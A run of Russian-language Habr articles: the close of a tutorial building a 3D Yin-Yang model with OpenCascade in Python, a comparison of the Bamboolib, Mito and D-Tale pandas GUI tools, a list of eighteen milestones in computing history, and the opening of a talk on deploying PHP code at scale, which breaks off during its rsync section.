* Кроме того я вывел на экран сам контур Дао, который мы нарисовали на втором шаге. Как известно этот контур является Абсолютной Истиной. По отношению к этой истине мы и будем оценивать наши результаты.
Не буду утомлять описанием подбора количества и расположения сечений. Скажу лишь, что это не заняло много времени, потому что была организована хорошая обратная связь - сразу было видно где форма отклоняется от идеала. Представляю конечный результат усилий.
```
def slide_05_DaoSkinning (r, offset):
drawCircle(r + offset, 'stInfo')
pntsBase = getPntsBase(r)
wireDaoClassic = getWireDaoClassic(pntsBase)
wireDao0 = getShapeOffset(wireDaoClassic, -offset)
ScShape(wireDao0, 'stMain')
pntsDao0 = getPntsOfShape(wireDao0)
pntDownLimit, pntDaoStart, pntUpLimit, pntDaoEnd = pntsDao0
pntFocus = getPntDaoFocus(r)
drawPoints(pntFocus, 'stMain')
ks = [ 3, 9 , 16, 24, 35, 50, 70, 85]
wiresSec = []
for k in ks:
wireSec = getWireDaoSec(wireDao0, pntFocus, k/100)
ScShape(wireSec, 'stMain')
wiresSec += [wireSec]
solidDao0 = getShapeSkin(pntDaoStart, wiresSec, pntDaoEnd)
ScShape(solidDao0, 'stFocus')
```
Рис 05 Протягивание поверхности через сеченияСсылка на **WebGL**-презентацию: [Слайд 05 Протягивание поверхности через сечения](https://headfire.github.io/point/viewer/index.html?paper=dao&slide=slide_05_DaoSkinning)
Хочу обратить внимание на то, как получились начальная и конечные точки геометрии. Алгоритм понял, что начало должно быть гладким, а кончик острым. Честно говоря, я на это не надеялся и предвидел большие проблемы. Но все как-то получилось само собой. Давайте придадим нашей форме законченность. Во первых для придания динамизма и необычности - слегка приплюснем ее по вертикали.
Хочется немного рассказать с какой неожиданной проблемой я столкнулся. Никак не ожидал забуксовать на таком ровном месте. За различные преобразования в OpenCascade отвечает объект `gp_Trsf`. До сих пор он вел себя прилично и удовлетворительно. Но когда я с помощью его попытался приплюснуть геометрию у меня ничего не получалось. Началось с того, что я не нашел метода изменения масштаба отдельно по осям. Затем я пытался вручную задавать коэффициенты трансформации. Ничего не получалось. Объект магическим способом сопротивлялся всем попыткам.
Истина оказалась проста. OpenCascade конструкторское ядро и оно не для дешевых эффектов Поэтому базовый объект трансформации не позволяет искажать геометрию. Он защищает объекты от нелогичных изменений. Для тех же кто хочет большего и понимает зачем он это делает существует другой объект `gp_GTrsf`. Вот с помощью его то у меня все и получилось.
Далее мы скопируем нашу форму с разворотом на 180 градусов... Ой, простите на `pi` ... Да, да... конечно на`pi` :) И раскрасим все это в приятные цвета.
```
def getSolidDao(r, offset):
pntsBase = getPntsBase(r)
wireDaoClassic = getWireDaoClassic(pntsBase)
wireDao = getShapeOffset(wireDaoClassic, -offset)
pntsDao = getPntsOfShape(wireDao)
pntDownLimit, pntDaoStart, pntUpLimit, pntDaoEnd = pntsDao
pntFocus = getPntDaoFocus(r)
ks = [ 3, 9 , 16, 24, 35, 50, 70, 85]
wiresSec = []
for k in ks:
wireSec = getWireDaoSec(wireDao, pntFocus, k/100)
wiresSec += [wireSec]
solidDao = getShapeSkin(pntDaoStart, wiresSec, pntDaoEnd)
solidDao = getShapeZScale(solidDao, 0.7)
return solidDao
def slide_06_DaoComplete (r, offset):
solidDao0 = getSolidDao(r, offset)
ScShape(solidDao0, stDao0)
solidDao1 = getShapeOZRotate(solidDao0, pi)
ScShape(solidDao1, stDao1)
```
Рис 06 Окончательная форма Дао Ссылка на **WebGL**-презентацию: [Слайд 06 Окончательная форма Дао](https://headfire.github.io/point/viewer/index.html?paper=dao&slide=slide_06_DaoComplete)
Шаг 8. Современная основа для древней философии
-----------------------------------------------
Согласитесь, даже гениальные идеи не могут висеть в воздухе, поэтому сделаем небольшую подставку для нашего объемного Дао. А заодно и проверим наше геометрическое ядро на прочность в плане булевых операций с объектами.
Вычесть куб из сферы - и так нелегкая задача. А когда в булевых операциях участвует геометрия, сформированная нетривиальным образом - результат не может предсказать никто. Вот и посмотрим на что действительно способен Open Source.
Код следующего шага несложный, чего не скажешь о стоящей за ним математике. Замечу, что для того, чтобы наши Инь и Янь удобно лежали на подставке я ввел параметр `gap` - технологический зазор по всему контуру - где-то 1 мм.
```
def getDaoCase(r, offset, h):
r2 = r*2
h2 = h/2
rTop = r + offset
rSphere = gp_Vec(0,rTop,h2).Magnitude()
sphere = BRepPrimAPI_MakeSphere(rSphere).Shape()
limit = BRepPrimAPI_MakeBox( gp_Pnt(-r2, -r2, -h2), gp_Pnt(r2, r2, h2) ).Shape()
case = BRepAlgoAPI_Common(sphere, limit).Shape()
case = getShapeTranslate(case, 0,0,-h2)
solidDao0 = getSolidDao(r, offset)
solidDao1 = getShapeOZRotate(solidDao0, pi)
case = BRepAlgoAPI_Cut(case, solidDao0).Shape()
case = BRepAlgoAPI_Cut(case, solidDao1).Shape()
return case
def slide_07_DaoWithCase (r, offset, caseH, caseZMove ,gap):
solidDao0 = getSolidDao(r, offset+gap)
ScShape(solidDao0, stDao0)
solidDao1 = getShapeOZRotate(solidDao0, pi)
ScShape(solidDao1, stDao1)
case = getDaoCase(r, offset, caseH)
case = getShapeTranslate(case, 0,0, caseZMove)
ScShape(case, stCase)
```
Рис 07. Форма Дао с основаниемСсылка на **WebGL**-презентацию: [Слайд 07 Форма Дао с основанием](https://headfire.github.io/point/viewer/index.html?paper=dao&slide=slide_07_DaoWithCase)
Должен сказать, что получилось не сразу, но все-таки получилось. Да, обидно, что ядро спотыкается и мы вынуждены прибегать к шаманизму для получения результата. Но учитывая, какая сложная математика здесь присутствует можно сделать на это поправку.
Невидимое солнце Open Source
----------------------------
Вот и закончилось это увлекательное 3D-мистичекое-приключение. Боги к нам были благосклонны и практически все получилось. Оставляю несколько ссылок:
* [GitHub - Точка сборки](https://github.com/headfire/point) - ссылка на репозиторий с проектом, в рамках которого было проделано это исследование.
* [makeDaoShape.py](https://github.com/headfire/point/blob/master/creation/makeDaoShape.py) - ссылка на полный текст примера
* [Инь](https://headfire.github.io/point/viewer/slides/dao/slide_07_DaoWithCase/exp_001_shape.stl), [Янь](https://headfire.github.io/point/viewer/slides/dao/slide_07_DaoWithCase/exp_002_shape.stl), [Подставка](https://headfire.github.io/point/viewer/slides/dao/slide_07_DaoWithCase/exp_003_shape.stl). - ссылки на STL-файлы (мало ли кому пригодятся). Только пожалуйста - не перепутайте Инь и Янь - понятно что отличия минимальны, но кто знает этот загадочный Китай :)
Если подвести итог в целом, то мне понравилось знакомство с OpenCascade. Это просто чудо, что такие вещи лежат в открытом доступе и их можно изучать со всех сторон. Пусть порой было не все гладко. Да и код, который я написал совсем не совершенен. Но ведь идеального не бывает ничего. И это наверное самое интересное свойство нашего мира.
*Нам надо знать, когда остановиться
Сосуд нельзя сверх меры наполнять
Большие ценности труднее охранять
И слишком острый меч быстрее притупится
Добром ли чином через чур гордится
Беду на дом свой накликать
Твой труд закончен, так умей уйти
Вот смысл силы, жизни и пути.*
*Великая книга Дао - Стих 9 ( Перевод Ю. Полежаевой)* | https://habr.com/ru/post/518378/ | null | ru | null |
# Бамбук, Mito-лист и Деталь, или как подготовиться ко встрече с пандами
Привет, Хабр!
Как часто вы сталкиваетесь с необходимостью выгрузить в MS Excel более миллиона строк? Все фильтры на выгрузку уже были наложены ранее, но, увы, она до сих пор «не проходит по габаритам». Перед нами встает дилемма – делить, или … воспользоваться готовыми решениями для python, не изучая python! Речь сегодня пойдет о трех библиотеках, которые позволяют писать код и при этом не писать его, а также оперировать внушительными объемами данных с минимальными знаниями английского языка или синтаксиса пресловутых «панд» (здесь и далее «панды»: pandas – open-source библиотека для python для работы с табличными данными – прим. автора). Для примера будем использовать объявления о продаже автомобилей Toyota с известного сайта.
Первая библиотека, с которой хотелось бы Вас познакомить – [Bamboolib](https://bamboolib.8080labs.com/). Не секрет, что панды питаются бамбуком, и, как за всякое пропитание, за него нужно платить. Да, у Bamboolib есть платная версия, в которой реализована поддержка Apache Spark, а также есть возможность использовать свои внутренние библиотеки и нет ограничения по плагинам, в остальном же достаточно бесплатной версии.
Устанавливаем:
`pip install — upgrade bamboolib — user`
Импортируем:
`import bamboolib as bam`
Работаем:
`bam`
После этого появляется графический интерфейс и возможность открыть .csv файл…
…и работать с ним через GUI, как с обычным Excel. Считанная таблица:
Обратите внимание:
§ таблица имеет категориальные признаки оснащения автомобиля – «допы» вынесены в колонки, из-за чего фрейм «раздут» до 193 (!) столбцов. В обычном случае таблица не поместилась бы в стандартный вывод тетради и нам бы пришлось использовать параметр display.max\_columns, чтобы посмотреть на все поля, но здесь полоса прокрутки уже есть.
§ Названия столбцов содержат префикс, на скриншоте видны «o» и «I» - так нам сообщают, что типы данных в столбцах это object и int соответственно. Долгота, широта, расход топлива и объем топливного бака «f» – float. Объем бака при этом не имеет отличных от 0 значений после точки и его можно конвертировать в int просто кликнув по столбцу, выбрав из выпадающего списка целочисленный тип и нажав Execute.
Большая зеленая кнопка «Explore DataFrame» позволит нам увидеть как типы данных всех остальных столбцов, так и количество пропусков и уникальных значений, а в соседних вкладках обнаруживаются тепловая карта и матрица корреляций.
Если необходимо детально познакомиться со статистиками содержимого в столбце Seller\_type, проваливаемся в него одним кликом и видим распределение, а в соседних вкладках взаимозависимости.
Слева от большой зеленой кнопки «Explore DataFrame» есть функция построения графиков. Я захотел узнать, объявлений о продаже каких моделей больше всего:
Визуализация с помощью plotly и ее контекстное меню справа в углу графика позволяют работать с графиком.
Разумеется, помимо EDA и визуализации в библиотеке есть и методы для работы с датафреймом. Если Вы знакомы с «пандами», то вас встретит привычный набор методов и функций, если же нет – достаточно будет начальных знаний английского языка – все доступные операции перечислены в выпадающем списке:
Удаление, переименование, сортировка, etc. При этом интерфейс фильтрации напоминает тот самый сайт-источник. Например, мы хотим просмотреть все объявления о продаже 5-дверных полноприводных Toyota в Самаре? Пожалуйста. Отсортировать по цене? Ничего проще. Удалить столбцы? Сию минуту.
Также бывает полезна группировка, это делается достаточно просто, а в дополнение мы получаем код, который библиотека написала за нас (включая импорт «панд») – его можно сохранить и использовать в том числе и без установленной bamboolib!
```
import pandas as pd
df = pd.read_csv(r'C:\Users\olegs\Desktop\vato_ru.csv', sep=',', decimal='.')
df = df.loc[(df['city_name'].isin(['Самара'])) & (df['body_type'].isin(['ALLROAD_5_DOORS']))]
df = df.sort_values(by=['price'], ascending=[True])
df = df.drop(columns=['latitude', 'longitude'])
df
```
Как видим, «из коробки» нам предоставляется необходимый базовый набор операций с данными, включая такие вещи, как статистики и графики.
Аналогичным образом работает и библиотека [Mito](https://www.trymito.io/). Устанавливаем:
`python -m pip install mitoinstaller`
`python -m mitoinstaller install`
Импортируем:
`import mitosheet`
Работаем:
`mitosheet.sheet()`
Как и у Bamboolib, у Mito есть корпоративная версия, PRO с дополнительным функционалом и бесплатная Open Source. В статье будет использована последняя, в которой помимо инструментов для исследования и трансформирования данных заявлена даже поддержка пользователей (ее не было в бесплатной версии Bamboolib).
После открытия GUI сразу же бросается в глаза различие в интерфейсе – команды выведены в «шапку», а также присутствует pivot table – сводные таблицы – и команды Undo и Redo (откатить/вернуть действие) и даже STEP HISTORY, которых не было в предыдущей библиотеке. Возможности группировки нет.
Наш датафрейм:
Полосы прокрутки на месте, в отличие от размерности. Изменить тип данных столбца (наименования которых здесь, кстати, отличаются) так же интуитивно просто – повторим те же манипуляции с фильтрацией, удалением колонок и т.д. и сравним код:
```
# Imported vato_ru.csv
import pandas as pd
vato_ru = pd.read_csv(r'C:\Users\olegs\Desktop\vato_ru.csv')
# Changed trunk_volume to dtype int
vato_ru['trunk_volume'] = vato_ru['trunk_volume'].fillna(0).astype('int')
# Filtered city_name
vato_ru = vato_ru[vato_ru['city_name'] == 'Самара']
# Sorted price in ascending order
vato_ru = vato_ru.sort_values(by='price', ascending=True, na_position='first')
# Filtered body_type
vato_ru = vato_ru[vato_ru['body_type'] == 'ALLROAD_5_DOORS']
# Deleted columns latitude
vato_ru.drop(['latitude'], axis=1, inplace=True)
# Deleted columns longitude
vato_ru.drop(['longitude'], axis=1, inplace=True)
```
С каждой манипуляцией фрейм так же перезаписывался (кроме удаления столбцов, но использован параметр inplace = True), а в случае необходимости отката нас спасает STEP HISTORY. Также среди незначительных отличий использование точного соответствия вместо .isin() при фильтрации (выпадающего списка, как в bamboolib, здесь нет) и ряд других, вдобавок каждое действие закомментировано.
Статистика менее подробная, но must have атрибуты присутствуют:
Корреляция/ковариация отсутствует. Функционал блока визуализации (также на plotly) достаточный.
К плюсам можно также отнести то, что можно подгрузить несколько датафреймов, и они будут отображаться вкладками, как листы Excel.
Третья библиотека, которая предоставляет возможность интерактивного взаимодействия с данными на языке Python без знания языка Python - [D-Tale](https://pypi.org/project/dtale/). Она бесплатная.
Устанавливаем:
pip install dtale
Импортируем:
`import dtale`
`import pandas as pd`
Работаем:
`df = pd.read_csv(‘data.csv’)`
`d = dtale.show(df)`
`d.open_browser()`
Да, нам действительно пришлось самим импортировать «панд», считать файл и даже вызвать пару функций из dtale, что, по сравнению с функционалом предыдущих библиотек, может показаться непростительно трудозатратным, но:
...фрейм сразу открывается в отдельном окне! Также сразу видим его размерность слева сверху и полосы прокрутки, но ни одной кнопки или тулбара. Все спрятано на кнопке в левом верхнем углу, при нажатии на которую открывается богатое меню функций – тепловая карта, корреляции, анализ пропусков, подсвечивание выбросов, графики, можно даже поставить темную тему. Сравните, как выглядят статистики (меню Describe) по столбцу «Тип продавца»:
Соседняя вкладка с распределением значений:
Функционал действительно впечатляет, из ранее упомянутых функций присутствуют не только pivot table и group by, но и transpose и resample:
Множество поддерживаемых функций влечет за собой очевидное неудобство – для простейшей конвертации типа данных столбца необходимо сначала ее найти:
…а для фильтрации знать немного синтаксиса:
Я не буду подробно демонстрировать работу всех имеющихся функций, но проведу «традиционную» манипуляцию с датафреймом и выгружу получившийся код для сравнения:
```
df.loc[:, 'trunk_volume'] = pd.Series(s.astype('int'), name='trunk_volume', index=df['trunk_volume'].index)
df = df[[c for c in df.columns if c not in ['latitude']]]
df = df[[c for c in df.columns if c not in ['longitude']]]
df = df.query("""(city_name == 'Самара') and (body_type == 'ALLROAD_5_DOORS')""")
df = df.sort_values(['price'], ascending=[True])
```
Обратите внимание, что удаление столбцов происходит с использованием спискового включения, конвертация через Series, а для фильтрации используется функция .query(), что разительно отличает такой подход от ранее увиденных.
Как итог, с уверенностью можно утверждать, что на поле пользовательских интерфейсов для взаимодействия с данными есть инструменты, не требующие изучения языка программирования, но предоставляющие базовый, а иногда даже и расширенный арсенал для работы с таблицами. И арсенал этот достаточно велик для того, чтобы каждый нашел для себя библиотеку по потребностям – с user-friendly интерфейсом или упором на функциональность. | https://habr.com/ru/post/690044/ | null | ru | null |
# 18 великих изобретений в мире компьютеров и программирования
Недавно у нас с коллегами возникла дискуссия на тему первых компьютеров и программ. В разговоре вспомнились не только знаменитые ученые, такие как Чарльз Бэббидж, но и менее известных вроде Ады Лавлейс. В результате возникла идея провести исследование и составить хронологию развития истории компьютеров и программирования.
В процессе изучения различных источников обнаружилось немало любопытных фактов. Например, тот же Бэббидж технически не является изобретателем компьютера, что первым высокоуровневым языком программирования был вовсе не FORTRAN, а для CRT-мониторов использовались стилусы.

### 1. Первый компьютер: «Машина различий» (1821 г.)
Предшественник Аналитической машины. «Машина различий» была первой попыткой создания механического компьютера. Разработкой проекта занимался ученый Чарльз Бэббидж. Заручившись поддержкой британского правительства, он начал работать над устройством. Но из-за высокой себестоимости, финансирование было остановлено и компьютер так и не построили.
### 2. Первый компьютер общего назначения: «Аналитическая машина» (1834 г.)
Чарльз Бэббидж продолжил свою работу и, основываясь на полученном опыте, взялся за разработку механического компьютера. Эта машина предназначалась для автоматизации вычислений путем аппроксимации функций многочленами и вычисления конечных разностей. Благодаря возможности приближенного представления в многочленах логарифмов и тригонометрических функций, «аналитическая машина» могла быть универсальным прибором.

### 3. Первая Компьютерная программа: алгоритм для вычислений числа Бернулли (1841 — 1842 г.)
Математик Ада Лавлейс начала переводить отчеты своего итальянского коллеги — математика Луиджи Менабреа. Для этого она использовала все ту же аналитическую машину Бэббиджа в 1841. Во время перевода женщина заинтересовалась компьютером и оставила примечания. В одной из заметок содержался алгоритм для вычисления числа Бернулли (последовательность рациональных чисел В1, В 2, В3) аналитической машиной, которая, как полагают эксперты, была самой первой компьютерной программой.

### 4. Первый работающий компьютер: Z3 Конрада Цузе (1941г.)
Немецкий изобретатель Конрад Цузе стал первым, кому удалось создать работающий компьютер Z3. На основе своих первых двух моделей Z1 и Z2 ученый собрал полноценный электромагнитный программирующий компьютер, созданный на базе электронных реле. Z3 имел двоичную систему исчисления, числа с плавающей запятой, арифметическое устройство с двумя 22-разрядными регистрами, управление через 8 канальные ленты.
Предполагалось, что это будет секретный проект немецкого правительства. По большей части он разрабатывался для Института Исследований в области авиации. Правда самого Цузе мало интересовали интересы военных, ему просто хотелось создать работающую ЭВМ.
Оригинал машины Z3 был разрушен во время бомбежки Берлина в 1943 году.

### 5. Первая электронно-вычислительная машина: Компьютер Атанасова-Берри (Atanasoff-Berry Computer, ABC, 1942 г.)
Первое цифровое вычислительное устройство без движущихся частей. Компьютер был создан Джоном Винсентом Атанасовым и Клиффордом Берри. ABC использовался для поиска решений под одновременные линейные уравнения. Это был самый первый компьютер, который использовал набор из двух предметов, чтобы представлять данные и электронные выключатели вместо механических. Компьютер, однако, не являлся программируемым. В ABC впервые появились более современные элементы, такие как двоичная арифметика и триггеры. Минусом устройства была его особая специализация и неспособность к изменяемости вычислений из-за отсутствия хранимой программы.

### 6. Первая программируемая электронно-вычислительная машина: «Колосс» (1943 г.)
Компьютер «Колосс» — секретная разработка времен второй мировой войны. Он был создан Томми Флауэрсом совместно с отделением Макса Ньюмана, с целью предоставления помощи британцам в расшифровке перехваченных нацистских сообщений. Они были зашифрованы шифром Лоренца. Действия были запрограммированы электронными выключателями и штепселями. «Колосс» давал время на расшифровку сообщений от нескольких часов до недель. С помощью компьютера было расшифровано немало фашистских шифровок.

### 7. Первая программируемая электронно-вычислительная машина общего назначения: ENIAC (1946 г.)
ENIAC (Электронный числовой интегратор и вычислитель) — первый электронный цифровой компьютер общего назначения с возможностью перепрограммирования для решения широкого спектра задач. Финансируемый американской армией, ENIAC был разработан Электротехнической школой Мура в университете Пенсильвании. Его создавала команда ученых во главе с Джоном Преспером Экертом и Джоном Уильямом Мокли. ENIAC достигал в ширину 150 футов и мог быть запрограммирован на выполнение сложных операций. Вычисления производились в десятичной системе, компьютер оперировал числами максимальной длиной в 20 разрядов.
Интересным фактом было то, что на программирование задачи на ENIAC могло уходить несколько дней, зато решение выдавалось в считаные минуты. При перекоммутировании ENIAC «превращался» в практически новый специализированный компьютер для решения специфических задач.

### 8. Первый трекбол (1946/1952 г.)
Трекбол — указательное устройство ввода информации об относительном перемещении для компьютера. По сути, аналог современной компьютерной мыши. По одной из версий он был разработан Ральфом Бенджамином, когда тот работал над системой мониторинга для низколетающего самолета. Изобретение, которое он описал, включало в себя шар для управления координатами X-Y курсора на экране. Дизайн был запатентован в 1947 году, но не выпускался, потому что проект находился под грифом «секретно».
Также трекбол использовался в системе канадского военно-морского флота DATAR в 1952 году. Этот «шаровой указатель» применил Том Крэнстон.

### 9. Первый компьютер совместного хранения данных и программ в памяти: SSEM (1948 г.)
Манчестерская малая экспериментальная машина (англ. Manchester Small-Scale Experimental Machine, SSEM) — первый электронный компьютер, построенный по принципу совместного хранения данных и программ в памяти. Создатели — Фредерик Уильямс, Том Килберн и Джефф Тутилл были членами Манчестерского университета. Машина задумывалась, как экспериментальный аппарат для изучения свойств компьютерной памяти на ЭЛТ («трубки Уильямса»). Программы были введены в двухчастную форму, используя 32 выключателя, на продукции CRT.
Кстати, успешные испытания SSEM стали началом создания полноценного компьютера на трубках Уильямса — «Манчестерского Марка I».

### 10. Первый высокоуровневый язык программирования: Планкалкюль (Plankalkül, 1948 г.)
Этот язык был использован Конрадом Цузе (разработчиком первого работающего компьютера Z3). Хотя Цузе и начал создавать Plankalkül еще с 1943 года, впервые он был применен в 1948 году, когда ученый опубликовал работу на тему программирования. Правда данный язык программирования не привлек особого внимания. Первый компилятор для Планкалкюль (для современных компьютеров) был создан лишь в 2000 году профессором Свободного университета Берлина — Йоахимом Хоманом.

### 11. Первый ассемблер: «Начальные команды» на EDSAC (1949 г.)
Ассемблер — транслятор исходного текста программы, который преобразовывает мнемонику (низкого уровня) в числовое представление (машинный код).
Первый в мире действующий и практически используемый компьютер с хранимой в памяти программой. Программы были в мнемокодах вместо машинных, делая исходный код самым первым ассемблером.

### 12. Первый персональный компьютер: «Simon» (1950 г.)
Simon стал первым доступным компьютером. Он разработан Эдмундом Беркли, а построен инженером-механиком Уильямом Портером и выпускниками Колумбийского университета Робертом Дженсоном и Робертом Валлом. Simon имел систему команд и мог выполнять девять операций, в том числе два действия арифметики — сложение и вычитание, а также сравнение и выбор аргументов. Числа и команды считывались с перфоленты, а результат высвечивался на индикаторной панели. На вход могли подаваться числа в диапазоне от 1 до 255 в бинарной нотации, набитые на перфоленту.

### 13. Первый компилятор: A-0 для UNIVAC 1 (1952 г.)
Компилятор — программа, которая преобразовывает язык высокого уровня в машинный код. A-0 Система была программой, созданной легендарной женщиной-программистом Грейс Хоппер. Основной задачей системы было преобразование программы, определенной как последовательность подпрограмм и аргументов в машинный код. A-0 был выпущен клиентам с его исходным кодом, делающим, возможно, самое первое общедоступное программное обеспечение.
В 1952 г. у Хоппер появился готовый к работе компилятор. Ее высказывание по этому поводу:
> В это не могли поверить. У меня был работающий компилятор и никто им не пользовался. Ведь мне говорили, что компьютер может выполнять только арифметические операции.

### 14. Первый автокод: Автокод Гленни (1952 г.)
Автокод — название группы языков программирования высокого уровня, который использует компилятор. Первый автокод был создан для серии компьютеров в университетах Манчестера, Кембриджа и Лондона. Автокод был создан одним из манчестерских сотрудников Тьюринга — Аликом Глени (собственно в его честь и назван).

### 15. Первая компьютерная мышь (1964 г.)
Идея компьютерной мыши пришла в голову американскому физику Дугласу Энджелбарту во время конференции на тему компьютерной графики. Он придумал устройство с парой маленьких поворачивающихся колес, которые могут использоваться для свободного перемещения курсора по экрану. Прототип был создан его ведущим инженером, Биллом Инглишем, но Инглиш и Энджелбарт никогда не получали лицензионные платежи для дизайна.

### 16. Первый коммерческий компьютер: Programma 101 (1965 г.)
Персональный компьютер Programma 101, также известный как Perottina, был первым в мире коммерческим ПК. Он выполнял следующие действия: дополнение, вычитание, умножение, деление, высчитывал квадратный корень, абсолютную величину и часть. Компьютер был оценен в $3,200 и несмотря на дороговизну, неплохо продавался (около 44,000 единиц). Изобрел Programma 101 итальянский инженер Пьер Джорджио Перотто.

### 17. Первый сенсорный экран (1965 г.)
На фото ниже — первый сенсорный экран (хоть он и мало чем похож на современные модели). Это панель с сенсорным экраном без чувствительности давления (в равной степени на любые касания экрана) с единственной точкой для контакта. В дальнейшем концепт использовался воздушными диспетчерами в Великобритании вплоть до 90-х годов.

### 18. Первый объектно-ориентированный язык программирования: Simula (1967 г.)
Simula — это язык программирования общего назначения, разработанный сотрудниками Норвежского Вычислительного Центра (г. Осло) Кристеном Нюгордом и Оле-Йоханом Далем для моделирования сложных систем. Учения Чарльза Ричарда Хоара про конструкции класса, языков программирования с объектами, классами и подклассами привели к созданию SIMULA 67.
Simula 67 явилась также первым языком с встроенной поддержкой основных механизмов объектно-ориентированного программирования.
**Небольшой пример кода**
```
Begin
Class Glyph;
Virtual: Procedure print Is Procedure print;
Begin
End;
Glyph Class Char (c);
Character c;
Begin
Procedure print;
OutChar(c);
End;
Glyph Class Line (elements);
Ref (Glyph) Array elements;
Begin
Procedure print;
Begin
Integer i;
For i:= 1 Step 1 Until UpperBound (elements, 1) Do
elements (i).print;
OutImage;
End;
End;
Ref (Glyph) rg;
Ref (Glyph) Array rgs (1 : 4);
! Main program;
rgs (1):- New Char ('A');
rgs (2):- New Char ('b');
rgs (3):- New Char ('b');
rgs (4):- New Char ('a');
rg:- New Line (rgs);
rg.print;
End;
```
Можно много чему научиться у первопроходцев в истории вычисления и создания компьютеров. Работа, проделанная поколениями до нас сподвигла ко многим изменениям, формирующим современный ИТ-мир. | https://habr.com/ru/post/387479/ | null | ru | null |
# 5 способов деплоя PHP-кода в условиях хайлоада
Если бы хайлоад преподавали в школе, в учебнике по этому предмету была бы такая задача. «У соцсети N есть 2 000 серверов, на которых 150 000 файлов объемом по 900 Мб PHP-кода и стейджинг-кластер на 50 машин. На серверы код деплоится 2 раза в день, на стейджинг-кластере код обновляется раз в несколько минут, а еще дополнительно есть „хотфиксы“ — небольшие наборы файлов, которые выкладываются вне очереди на все или на выделенную часть серверов, не дожидаясь полной выкладки. Вопрос: считаются ли такие условия хайлоадом и как в них деплоить? Напишите не менее 5 вариантов деплоя». Про задачник по хайлоаду можем только мечтать, но уже сейчас мы знаем, что **Юрий Насретдинов** ([youROCK](https://habr.com/ru/users/yourock/)) точно бы решил эту задачу и получил «пятерку».
На простом решении Юрий не остановился, а дополнительно провел доклад, в котором раскрыл тему понятия «деплой кода», рассказал про классические и альтернативные решения масштабного деплоя кода на PHP, проанализировал их производительность и презентовал самописную систему деплоя MDK.
Понятие «деплой кода»
---------------------
В английском языке термин «deploy» означает приведение войск в состояние боевой готовности, а по-русски мы иногда говорим «залить код в бой», что означает то же самое. Вы берете код в уже скомпилированном или в исходном, если это PHP, виде, загружаете на серверы, которые обслуживают пользовательский трафик, и после, магией каким-то образом, переключаете нагрузку с одной версии кода на другую. Все это входит в понятие «деплой кода».
Процесс деплоя обычно состоит из нескольких этапов.
* **Получение кода из репозитория**, каким угодно способом: clone, fetch, checkout.
* **Сборка — build**. Для PHP-кода фаза сборки может отсутствовать. В нашем случае это, как правило, автогенерация файлов переводов, заливка статических файлов на CDN и некоторые другие операции.
* **Доставка на конечные серверы** — deployment.
После того, как все собрано, наступает фаза непосредственно деплоя — **заливка кода на продакшн-серверы**. Именно об этой фазе на примере [Badoo](https://habr.com/ru/company/badoo/) и пойдет речь.
Старая система деплоя в Badoo
-----------------------------
Если у вас есть файл с образом файловой системы, то как его смонтировать? В Linux нужно создать **промежуточное Loop-устройство**, привязать к нему файл, и после этого уже это блочное устройство можно смонтировать.
Loop-устройство — это костыль, который нужен в Linux, чтобы смонтировать образ файловой системы. Есть ОС, в которых этот костыль не требуется.

Как происходит процесс деплоя с помощью файлов, которые мы тоже называем для простоты «лупами»? Есть директория, в которой находится исходный код и автоматически сгенерированное содержимое. Берем пустой образ файловой системы — сейчас это EXT2, а раньше мы использовали ReiserFS. Монтируем пустой образ файловой системы во временную директорию, копируем туда все содержимое. Если нам не нужно, чтобы на продакшн что-то попадало, то копируем не все. После этого размонтируем устройство, и получаем образ файловой системы, в котором находятся нужные файлы. Дальше **архивируем образ и заливаем на все серверы**, там разархивируем и монтируем.
Другие существующие решения
---------------------------
Для начала давайте поблагодарим **Ричарда Столмана** — без его лицензии не существовало бы большинства утилит, которые мы используем.

Способы деплоя PHP-кода я условно разделил на 4 категории.
* **На основе системы контроля версий**: svn up, git pull, hg up.
* **На основе утилиты rsync** — в новую директорию или «поверх».
* **Деплой одним файлом** — не важно каким: phar, hhbc, loop.
* Специальный способ, который подсказал **Расмус Лердорф** — **rsync, 2 директории и realpath\_root**.
У каждого способа есть как плюсы, так и минусы, из-за которых мы от них отказались. Рассмотрим эти 4 способа подробнее.
### Деплой на основе системы контроля версий svn up
Я выбрал SVN не случайно — по моим наблюдениям, в таком виде деплой существует именно в случае SVN. Система достаточно **легковесная**, позволяет **легко и быстро** провести деплой — просто запускаете svn up и всё готово.
Но у этого способа есть один большой минус: если вы делаете svn up, и в процессе обновления исходного кода, когда из репозитория приходят новые запросы, они будут видеть состояние файловой системы, которой не существовало в репозитории. У вас будет часть файлов новых, а часть старых — это **неатомарный способ деплоя**, который не подходит для высокой нагрузки, а только для небольших проектов. Несмотря на это, я знаю проекты, которые все равно так деплоятся, и у них пока все работает.
### Деплой на основе утилиты rsync
Есть два варианта, как это сделать: заливать файлы с помощью утилиты напрямую на сервер и заливать «поверх» — обновлять.
#### rsync в новую директорию
Поскольку вы сначала целиком заливаете весь код в директорию, которой еще не существует на сервере, и только потом переключаете трафик, этот способ **атомарный** — никто не видит промежуточного состояния. В нашем случае создание 150 000 файлов и удаление старой директории, в которой тоже 150 000 файлов, создает **большую нагрузку на дисковую подсистему**. У нас весьма активно используются жесткие диски, и сервер где-то в течение минуты не очень хорошо себя чувствует после такой операции. Поскольку у нас 2000 серверов, то требуется 2000 раз залить 900 Мб.
Эту схему можно улучшить, если сначала залить на какое-то количество промежуточных серверов, например, 50, и потом уже с них доливать на остальные. Так решаются возможные проблемы с сетью, но проблема создания и удаления огромного количества файлов никуда не исчезает.
